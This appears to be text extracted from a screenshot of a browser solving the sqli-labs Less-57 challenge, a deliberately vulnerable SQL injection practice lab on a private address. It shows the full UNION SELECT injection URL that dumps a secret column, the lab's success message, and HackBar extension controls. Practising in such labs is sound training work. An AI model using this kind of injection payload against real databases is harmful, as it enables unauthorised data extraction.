 Less-57:Challenge-4
不安全 192.168.23.128/sqli-labs/Less-57/?id=-1"%20union%20select%201,2,(select%20group_concat(secret_WHMS)%20from%20challenges.juu9c76ro4)--+
8
5
Reset the Challenge!
Welcome Dhakkan
CONGRATS
YOU NAILED IT
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-57/?id=-1" union select 1,2,(select group_concat(secret_WHMS) from challenges.juu9c76ro4)--+
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application